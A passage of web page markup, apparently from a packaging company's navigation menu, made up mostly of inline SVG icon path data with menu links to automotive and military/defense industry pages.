    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Automotive Industry</span></a></li>														<li class=" np-1217 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/industries-served/militarydefense-industry.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
